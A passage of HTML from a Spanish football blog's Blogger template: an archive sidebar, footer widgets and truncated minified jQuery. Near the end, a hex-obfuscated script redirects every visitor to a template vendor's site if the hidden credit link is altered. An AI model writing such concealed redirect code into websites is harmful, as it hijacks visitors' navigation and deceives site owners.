<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(1836)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(219)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(231)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(236)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(315)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(240)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(232)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Feed' data-version='1' id='Feed1'>
<h2>Noticias 2D</h2>
<div class='widget-content' id='Feed1_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='https://www.noticias2d.com/feed'>Cargando...</a>
</span>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
<div class='clear'></div>
<style>
.st-footer .widget-content{background:transparent}
#footer-wrapper h2{background:#313131;padding:5px 10px;border-radius:5px;margin:10px}
.st-footer{background:#222;position:relative}
#footer-wrapper{overflow:hidden;max-width:1200px;margin:0 auto;padding:10px 0 0;color:#ddd}
#footer-wrapper .left{float:left;width:50%}
#footer-wrapper .center{float:left;width:25%}
#footer-wrapper .right{float:right;width:25%}
#footer-wrapper .left .widget,#footer-wrapper .center .widget{margin:0 0 15px 0;clear:both}
#footer-wrapper .right .widget{margin:0 0 15px;clear:both}
@media screen and (max-width:768px){#footer-wrapper .left{float:none;width:100%}#footer-wrapper .center{width:50%}#footer-wrapper .right{width:50%}#footer-wrapper .left .widget,#footer-wrapper .center .widget{margin:0 0 15px;clear:both}}
.widget-content,#sidebar-inner h2{padding:10px;background:#fff}
</style>
<div class='st-footer'>
<div id='footer-wrapper'>
<div class='left section section' id='left'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Sobre Nosotros</h2>
<div class='widget-content'>
<div style="line-height: 1.6;margin-bottom: 3px;font-size:15px">
<p>WEB de LUJO &#11088; Diseño Web y Marketing Online. Profesionales de diseño web en Alicante, trabajando para todo el mundo. Creamos webs comerciales, tiendas online y cualquier poryecto online </p>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='center section section' id='center'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Importante</h2>
<div class='widget-content'>
<style>.textwidget ul li {
padding-bottom: 10px;
list-style: none;
}.textwidget ul li a {
color: #eee;
}</style>
<div class="textwidget"><ul>
<li><i class="fa fa-link"></i> </li>

<li><i class="fa fa-link"></i> <a href="#">Poner Enlace 3</a></li>
<li><i class="fa fa-link"></i> <a href="#">Poner Enlace 4</a></li>
<li><i class="fa fa-link"></i> <a href="#">Poner Enlace 5</a></li>


<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5808489475396275" crossorigin="anonymous" ></script></ul></div>
</div>
<div class='clear'></div>
</div></div>
<div class='right section section' id='right'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Nuestra Web</h2>
<div class='widget-content'>
<div class="textwidget"><ul>
<li><i class="fa fa-envelope-o"></i> <a href="/p/contacto.html" >Contacto</a></li>
<li><i class="fa fa-user"></i> <a href="#">Sobre Nosotros</a></li>
<li><i class="fa fa-sitemap"></i> <a href="#">Mapa del Sitio</a></li>
<li><i class="fa fa-facebook"></i> <a href="#">Síguenos en Facebook</a></li>
<li><i class="fa fa-instagram"></i> <a href="#">Síguenos en Instagram</a></li>
</ul></div>
</div>
<div class='clear'></div>
</div></div>
</div></div>
<style>
.st-lk-widget{margin:0 auto;max-width:1200px}
.st-lk-widget li{background:#111;float:left;padding:5px 5px;margin:5px;border-radius:3px}
.st-lk-widget li a{color:#fff}
</style>
<div class='st-lk-widget'>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
</div>
<div class='clear'></div>
<!-- Footer Widget End -->
<div class='blog-footer-widgets'>
<div class='container'>
<div class='footer-global' id='maia-footer-global'>
<div class='maia-aux'>
Copyright &#169; <span itemprop='copyrightYear'>2020</span>
<span>
<a href='https://www.nuevofutbol.com/' itemprop='url' title='Nuevo Fútbol'><span itemprop='name'>Nuevo Fútbol</span></a></span> - Todos Derechos Reservados. |&#11088;&#11088;&#11088;&#11088;&#11088;| Diseño web por <a href='https://www.webdelujo.com' rel='noopener' target='_blank'>🥇 WEBdeLUJO.com</a> |
</div>
<div class='credit-link' style='visibility: hidden; display: grid;'> Por <a class='change' href='https://www.plantillasblogger.space' id='change' title='Plantillas Blogger Gratis'>Plantillas Blogger Gratis</a>
</div>
</div>
</div></div><div class='clear'></div>
<div class='bt-top' title=''><i class='fa fa-caret-up'></i></div>
<!-- para publicidad -->
<script type='text/javascript'>
//<![CDATA[
var _0xe31e=["\x68\x72\x65\x66","\x61\x74\x74\x72","\x23\x63\x68\x61\x6E\x67\x65\x2C\x2E\x63\x68\x61\x6E\x67\x65","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x61\x64\x79"];$(document)[_0xe31e[5]](function(){if($(_0xe31e[2])[_0xe31e[1]](_0xe31e[0])!= _0xe31e[3]){window[_0xe31e[4]][_0xe31e[0]]= _0xe31e[3]}})
//]]>
</script>
<script>
//<![CDATA[
!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";var c=[],d=a.document,e=Object.getPrototypeOf,f=c.slice,g=c.concat,h=c.push,i=c.indexOf,j={},k=j.toString,l=j.hasOwnProperty,m=l.toString,n=m.call(Object),o={};function p(a,b){b=b||d;var c=b.createElement("script");c.text=a,b.head.appendChild(c).parentNode.removeChild(c)}var q="3.2.1",r=function(a,b){return new r.fn.init(a,b)},s=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,t=/^-ms-/,u=/-([a-z])/g,v=function(a,b){return b.toUpperCase()};r.fn=r.prototype={jquery:q,constructor:r,length:0,toArray:function(){return f.call(this)},get:function(a){return null==a?f.call(this):a<0?this[a+this.length]:this[a]},pushStack:function(a){var b=r.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return r.each(this,a)},map:function(a){return this.pushStack(r.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(f.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:h,sort:c.sort,splice:c.splice},r.extend=r.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||r.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(r.isPlainObject(d)||(e=Array.isArray(d)))?(e?(e=!1,f=c&&Array.isArray(c)?c:[]):f=c&&r.isPlainObject(c)?c:{},g[b]=r.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},r.extend({expando:"jQuery"+(q+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===r.type(a)},isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=r.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==k.call(a))&&(!(b=e(a))||(c=l.call(b,"constructor")&&b.constructor,"function"==typeof c&&m.call(c)===n))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?j[k.call(a)]||"object":typeof a},globalEval:function(a){p(a)},camelCase:function(a){return a.replace(t,"ms-").replace(u,v)},each:function(a,b){var c,d=0;if(w(a)){for(c=a.length;d<c;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(s,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(w(Object(a))?r.merge(c,"string"==typeof a?[a]:a):h.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:i.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,f=0,h=[];if(w(a))for(d=a.length;f<d;f++)e=b(a[f],f,c),null!=e&&h.push(e);else for(f in a)e=b(a[f],f,c),null!=e&&h.push(e);return g.apply([],h)},guid:1,proxy:function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),r.isFunction(a))return d=f.call(arguments,2),e=function(){return a.apply(b||this,d.concat(f.call(arguments)))},e.guid=a.guid=a.guid||r.guid++,e},now:Date.now,support:o}),"function"==typeof Symbol&&(r.fn[Symbol.iterator]=c[Symbol.iterator]),r.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){j["[object "+b+"]"]=b.toLowerCase()});function w(a){var b=!!a&&"length"in a&&a.length,c=r.type(a);return"function"!==c&&!r.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var x=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",M="\\["+K+"*("+L+")(?:"+K+"*([*^$|!~]?=)"+K+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+K+"*\\]",N=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",O=new RegExp(K+"+","g"),P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(N),U=new RegExp("^"+L+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),aa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ba=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ca=function(a,b){return b?"\0"===a?"\ufffd":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},da=function(){m()},ea=ta(function(a){return a.disabled===!0&&("form"in a||"label"in a)},{dir:"parentNode",next:"legend"});try{G.apply(D=H.call(v.childNodes),v.childNodes),D[v.childNodes.length].nodeType}catch(fa){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s=b&&b.ownerDocument,w=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==w&&9!==w&&11!==w)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==w&&(l=Z.exec(a)))if(f=l[1]){if(9===w){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(s&&(j=s.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(l[2])return G.apply(d,b.getElementsByTagName(a)),d;if((f=l[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==w)s=b,r=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(ba,ca):b.setAttribute("id",k=u),o=g(a),h=o.length;while(h--)o[h]="#"+k+" "+sa(o[h]);r=o.join(","),s=$.test(a)&&qa(b.parentNode)||b}if(r)try{return G.apply(d,s.querySelectorAll(r)),d}catch(x){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(P,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("fieldset");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return function(b){return"form"in b?b.parentNode&&b.disabled===!1?"label"in b?"label"in b.parentNode?b.parentNode.disabled===a:b.disabled===a:b.isDisabled===a||b.isDisabled!==!a&&ea(b)===a:b.disabled===a:"label"in b&&b.disabled===a}}function pa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function qa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),v!==n&&(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(n.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){return a.getAttribute("id")===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}}):(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c,d,e,f=b.getElementById(a);if(f){if(c=f.getAttributeNode("id"),c&&c.value===a)return[f];e=b.getElementsByName(a),d=0;while(f=e[d++])if(c=f.getAttributeNode("id"),c&&c.value===a)return[f]}return[]}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if("undefined"!=typeof b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Y.test(n.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+K+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&q.push(":enabled",":disabled"),o.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Y.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"*"),s.call(a,"[s!='']:x"),r.push("!=",N)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Y.test(o.compareDocumentPosition),t=b||Y.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?I(k,a)-I(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?I(k,a)-I(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?la(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(S,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.escape=function(a){return(a+"").replace(ba,ca)},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(_,aa),a[3]=(a[3]||a[4]||a[5]||"").replace(_,aa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return V.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&T.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(_,aa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(O," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(P,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(_,aa),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return U.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(_,aa).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:oa(!1),disabled:oa(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return 